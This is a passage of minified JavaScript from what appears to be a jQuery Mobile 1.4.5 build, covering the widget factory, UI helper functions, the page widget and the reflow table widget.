t=t.split(".")[1],o=u+"-"+t,i||(i=n,n=e.Widget),e.expr[":"][o.toLowerCase()]=function(t){return!!e.data(t,o)},e[u]=e[u]||{},a=e[u][t],s=e[u][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new s(e,t)},e.extend(s,a,{version:i.version,_proto:e.extend({},i),_childConstructors:[]}),r=new n,r.options=e.widget.extend({},r.options),e.each(i,function(t,i){return e.isFunction(i)?void(l[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},o=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,a=this._superApply;return this._super=e,this._superApply=o,t=i.apply(this,arguments),this._super=n,this._superApply=a,t}}()):void(l[t]=i)}),s.prototype=e.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||t:t},l,{constructor:s,namespace:u,widgetName:t,widgetFullName:o}),a?(e.each(a._childConstructors,function(t,n){var i=n.prototype;e.widget(i.namespace+"."+i.widgetName,s,n._proto)}),delete a._childConstructors):n._childConstructors.push(s),e.widget.bridge(t,s),s},e.widget.extend=function(n){for(var o,a,s=i.call(arguments,1),r=0,l=s.length;l>r;r++)for(o in s[r])a=s[r][o],s[r].hasOwnProperty(o)&&a!==t&&(e.isPlainObject(a)?n[o]=e.isPlainObject(n[o])?e.widget.extend({},n[o],a):e.widget.extend({},a):n[o]=a);return n},e.widget.bridge=function(n,o){var a=o.prototype.widgetFullName||n;e.fn[n]=function(s){var r="string"==typeof s,l=i.call(arguments,1),u=this;return s=!r&&l.length?e.widget.extend.apply(null,[s].concat(l)):s,r?this.each(function(){var i,o=e.data(this,a);return"instance"===s?(u=o,!1):o?e.isFunction(o[s])&&"_"!==s.charAt(0)?(i=o[s].apply(o,l),i!==o&&i!==t?(u=i&&i.jquery?u.pushStack(i.get()):i,!1):void 0):e.error("no such method '"+s+"' for "+n+" widget instance"):e.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+s+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(s||{})._init():e.data(this,a,new o(s,this))}),u}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(n,i){var o,a,s,r=n;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof n)if(r={},o=n.split("."),n=o.shift(),o.length){for(a=r[n]=e.widget.extend({},this.options[n]),s=0;s<o.length-1;s++)a[o[s]]=a[o[s]]||{},a=a[o[s]];if(n=o.pop(),i===t)return a[n]===t?null:a[n];a[n]=i}else{if(i===t)return this.options[n]===t?null:this.options[n];r[n]=i}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,i){var o,a=this;"boolean"!=typeof t&&(i=n,n=t,t=!1),i?(n=o=e(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,o=this.widget()),e.each(i,function(i,s){function r(){return t||a.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof s?a[s]:s).apply(a,arguments):void 0}"string"!=typeof s&&(r.guid=s.guid=s.guid||r.guid||e.guid++);var l=i.match(/^(\w+)\s*(.*)$/),u=l[1]+a.eventNamespace,c=l[2];c?o.delegate(c,u,r):n.bind(u,r)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return("string"==typeof e?i[e]:e).apply(i,arguments)}var i=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,i){var o,a,s=this.options[t];if(i=i||{},n=e.Event(n),n.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],a=n.originalEvent)for(o in a)o in n||(n[o]=a[o]);return this.element.trigger(n,i),!(e.isFunction(s)&&s.apply(this.element[0],[n].concat(i))===!1||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,n){e.Widget.prototype["_"+t]=function(i,o,a){"string"==typeof o&&(o={effect:o});var s,r=o?o===!0||"number"==typeof o?n:o.effect||n:t;o=o||{},"number"==typeof o&&(o={duration:o}),s=!e.isEmptyObject(o),o.complete=a,o.delay&&i.delay(o.delay),s&&e.effects&&e.effects.effect[r]?i[t](o):r!==t&&i[r]?i[r](o.duration,o.easing,a):i.queue(function(n){e(this)[t](),a&&a.call(i[0]),n()})}})}(e),function(e,t){var n=/[A-Z]/g,i=function(e){return"-"+e.toLowerCase()};e.extend(e.Widget.prototype,{_getCreateOptions:function(){var t,o,a=this.element[0],s={};if(!e.mobile.getAttribute(a,"defaults"))for(t in this.options)o=e.mobile.getAttribute(a,t.replace(n,i)),null!=o&&(s[t]=o);return s}}),e.mobile.widget=e.Widget}(e),function(e,t,n){e.extend(e.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}(e,this),function(e,t){function i(t,n){var i,a,s,r=t.nodeName.toLowerCase();return"area"===r?(i=t.parentNode,a=i.name,t.href&&a&&"map"===i.nodeName.toLowerCase()?(s=e("img[usemap=#"+a+"]")[0],!!s&&o(s)):!1):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||n:n)&&o(t)}function o(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,s=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(n,i){return"number"==typeof n?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),i&&i.call(t)},n)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(this[0].ownerDocument||n):t},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){s.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),o=isNaN(n);return(o||n>=0)&&i(t,!o)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(n,i){function o(t,n,i,o){return e.each(a,function(){n-=parseFloat(e.css(t,"padding"+this))||0,i&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var a="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(n){return n===t?r["inner"+i].call(this):this.each(function(){e(this).css(s,o(this,n)+"px")})},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){e(this).css(s,o(this,t,!0,n)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in n.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var o,a,s=e(this[0]);s.length&&s[0]!==n;){if(o=s.css("position"),("absolute"===o||"relative"===o||"fixed"===o)&&(a=parseInt(s.css("zIndex"),10),!isNaN(a)&&0!==a))return a;s=s.parent()}return 0}}),e.ui.plugin={add:function(t,n,i){var o,a=e.ui[t].prototype;for(o in i)a.plugins[o]=a.plugins[o]||[],a.plugins[o].push([n,i[o]])},call:function(e,t,n,i){var o,a=e.plugins[t];if(a&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(o=0;o<a.length;o++)e.options[a[o][0]]&&a[o][1].apply(e.element,n)}}}(e),function(e,t,i){var o=function(t,n){var i=t.parent(),o=[],a=function(){var t=e(this),n=e.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+e.mobile.ns+"position"),updatePagePadding:t.attr("data-"+e.mobile.ns+"update-page-padding")!==!1};return!("fixed"===n.position&&n.updatePagePadding===!0)},s=i.children(":jqmData(role='header')").filter(a),r=t.children(":jqmData(role='header')"),l=i.children(":jqmData(role='footer')").filter(a),u=t.children(":jqmData(role='footer')");return 0===r.length&&s.length>0&&(o=o.concat(s.toArray())),0===u.length&&l.length>0&&(o=o.concat(l.toArray())),e.each(o,function(t,i){n-=e(i).outerHeight()}),Math.max(0,n)};e.extend(e.mobile,{window:e(t),document:e(n),keyCode:e.ui.keyCode,behaviors:{},silentScroll:function(n){"number"!==e.type(n)&&(n=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout(function(){t.scrollTo(0,n),e.mobile.document.trigger("silentscroll",{x:0,y:n})},20),setTimeout(function(){e.event.special.scrollstart.enabled=!0},150)},getClosestBaseUrl:function(t){var n=e(t).closest(".ui-page").jqmData("url"),i=e.mobile.path.documentBase.hrefNoHash;return e.mobile.dynamicBaseEnabled&&n&&e.mobile.path.isPath(n)||(n=i),e.mobile.path.makeUrlAbsolute(n,i)},removeActiveLinkClass:function(t){!e.mobile.activeClickedLink||e.mobile.activeClickedLink.closest("."+e.mobile.activePageClass).length&&!t||e.mobile.activeClickedLink.removeClass(e.mobile.activeBtnClass),e.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){for(var n,i,o=e[0],a="",s=/ui-(bar|body|overlay)-([a-z])\b/;o&&(n=o.className||"",!(n&&(i=s.exec(n))&&(a=i[2])));)o=o.parentNode;return a||t||"a"},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(t,n){if(!e.mobile.ignoreContentEnabled)return t;var i,o,a,s,r,l=t.length,u=e();for(s=0;l>s;s++){for(o=t.eq(s),a=!1,i=t[s];i;){if(r=i.getAttribute?i.getAttribute("data-"+e.mobile.ns+n):"","false"===r){a=!0;break}i=i.parentNode}a||(u=u.add(o))}return u},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(t){var n=e("."+e.mobile.activePageClass),i=n.height(),a=n.outerHeight(!0);t=o(n,"number"==typeof t?t:e.mobile.getScreenHeight()),n.css("min-height",""),n.height()<t&&n.css("min-height",t-(a-i))},loading:function(){var t=this.loading._widget||e(e.mobile.loader.prototype.defaultHtml).loader(),n=t.loader.apply(t,arguments);return this.loading._widget=t,n}}),e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.fn.extend({removeWithDependents:function(){e.removeWithDependents(this)},enhanceWithin:function(){var t,n={},i=e.mobile.page.prototype.keepNativeSelector(),o=this;e.mobile.nojs&&e.mobile.nojs(this),e.mobile.links&&e.mobile.links(this),e.mobile.degradeInputsWithin&&e.mobile.degradeInputsWithin(this),e.fn.buttonMarkup&&this.find(e.fn.buttonMarkup.initSelector).not(i).jqmEnhanceable().buttonMarkup(),e.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(i).jqmEnhanceable().fieldcontain(),e.each(e.mobile.widgets,function(t,a){if(a.initSelector){var s=e.mobile.enhanceable(o.find(a.initSelector));s.length>0&&(s=s.not(i)),s.length>0&&(n[a.prototype.widgetName]=s)}});for(t in n)n[t][t]();return this},addDependents:function(t){e.addDependents(this,t)},getEncodedText:function(){return e("<a>").text(this.text()).html()},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){return e.mobile.hijackable(this)}}),e.removeWithDependents=function(t){var n=e(t);(n.jqmData("dependents")||e()).remove(),n.remove()},e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.find.matches=function(t,n){return e.find(t,null,null,n)},e.find.matchesSelector=function(t,n){return e.find(n,null,null,[t]).length>0}}(e,this),function(e,t){e.mobile.widgets={};var n=e.widget,i=e.mobile.keepNative;e.widget=function(n){return function(){var i=n.apply(this,arguments),o=i.prototype.widgetName;return i.initSelector=i.prototype.initSelector!==t?i.prototype.initSelector:":jqmData(role='"+o+"')",e.mobile.widgets[o]=i,i}}(e.widget),e.extend(e.widget,n),e.mobile.document.on("create",function(t){e(t.target).enhanceWithin()}),e.widget("mobile.page",{options:{theme:"a",domCache:!1,keepNativeDefault:e.mobile.keepNative,contentTheme:null,enhanced:!1},_createWidget:function(){e.Widget.prototype._createWidget.apply(this,arguments),this._trigger("init")},_create:function(){return this._trigger("beforecreate")===!1?!1:(this.options.enhanced||this._enhance(),this._on(this.element,{pagebeforehide:"removeContainerBackground",pagebeforeshow:"_handlePageBeforeShow"}),this.element.enhanceWithin(),void("dialog"===e.mobile.getAttribute(this.element[0],"role")&&e.mobile.dialog&&this.element.dialog()))},_enhance:function(){var n="data-"+e.mobile.ns,i=this;this.options.role&&this.element.attr("data-"+e.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0").addClass("ui-page ui-page-theme-"+this.options.theme),this.element.find("["+n+"role='content']").each(function(){var o=e(this),a=this.getAttribute(n+"theme")||t;i.options.contentTheme=a||i.options.contentTheme||i.options.dialog&&i.options.theme||"dialog"===i.element.jqmData("role")&&i.options.theme,o.addClass("ui-content"),i.options.contentTheme&&o.addClass("ui-body-"+i.options.contentTheme),o.attr("role","main").addClass("ui-content")})},bindRemove:function(t){var n=this.element;!n.data("mobile-page").options.domCache&&n.is(":jqmData(external-page='true')")&&n.bind("pagehide.remove",t||function(t,n){if(!n.samePage){var i=e(this),o=new e.Event("pageremove");i.trigger(o),o.isDefaultPrevented()||i.removeWithDependents()}})},_setOptions:function(n){n.theme!==t&&this.element.removeClass("ui-page-theme-"+this.options.theme).addClass("ui-page-theme-"+n.theme),n.contentTheme!==t&&this.element.find("[data-"+e.mobile.ns+"='content']").removeClass("ui-body-"+this.options.contentTheme).addClass("ui-body-"+n.contentTheme)},_handlePageBeforeShow:function(){this.setContainerBackground()},removeContainerBackground:function(){this.element.closest(":mobile-pagecontainer").pagecontainer({theme:"none"})},setContainerBackground:function(e){this.element.parent().pagecontainer({theme:e||this.options.theme})},keepNativeSelector:function(){var t=this.options,n=e.trim(t.keepNative||""),o=e.trim(e.mobile.keepNative),a=e.trim(t.keepNativeDefault),s=i===o?"":o,r=""===s?a:"";return(n?[n]:[]).concat(s?[s]:[]).concat(r?[r]:[]).join(", ")}})}(e),function(e,t){e.widget("mobile.table",{options:{classes:{table:"ui-table"},enhanced:!1},_create:function(){this.options.enhanced||this.element.addClass(this.options.classes.table),e.extend(this,{headers:t,allHeaders:t}),this._refresh(!0)},_setHeaders:function(){var e=this.element.find("thead tr");this.headers=this.element.find("tr:eq(0)").children(),this.allHeaders=this.headers.add(e.children())},refresh:function(){this._refresh()},rebuild:e.noop,_refresh:function(){var t=this.element,n=t.find("thead tr");this._setHeaders(),n.each(function(){var i=0;e(this).children().each(function(){var o,a=parseInt(this.getAttribute("colspan"),10),s=":nth-child("+(i+1)+")";if(this.setAttribute("data-"+e.mobile.ns+"colstart",i+1),a)for(o=0;a-1>o;o++)i++,s+=", :nth-child("+(i+1)+")";e(this).jqmData("cells",t.find("tr").not(n.eq(0)).not(this).children(s)),i++})})}})}(e),function(e,t){e.widget("mobile.table",e.mobile.table,{options:{mode:"reflow",classes:e.extend(e.mobile.table.prototype.options.classes,{reflowTable:"ui-table-reflow",cellLabels:"ui-table-cell-label"})},_create:function(){this._super(),"reflow"===this.options.mode&&(this.options.enhanced||(this.element.addClass(this.options.classes.reflowTable),this._updateReflow()))},rebuild:function(){this._super(),"reflow"===this.options.mode&&this._refresh(!1)},_refresh:function(e){this._super(e),e||"reflow"!==this.options.mode||this._updateReflow()},_updateReflow:function(){var t=this,n=this.options;e(t.allHeaders.get().reverse()).each(function(){var i,o,a=e(this).jqmData("cells"),s=e.mobile.getAttribute(this,"colstart"),r=a.not(this).filter("thead th").length&&" ui-table-cell-label-top",l=e(this).clone().contents();l.length>0&&(r?(i=parseInt(this.getAttribute("colspan"),10),o="",i&&(o="td:nth-child("+i+"n + "+s+")"),t._addLabels(a.filter(o),n.classes.cellLabels+r,l)):t._addLabels(a,n.classes.cellLabels,l))})},_addLabels:function(t,n,i){1===i.length&&"abbr"===i[0].nodeName.toLowerCase()&&(i=i.eq(0).attr("title")),t.not(":has(b."+n+")").prepend(e("<b class='"+n+"'></b>").append(i))}})}(e)});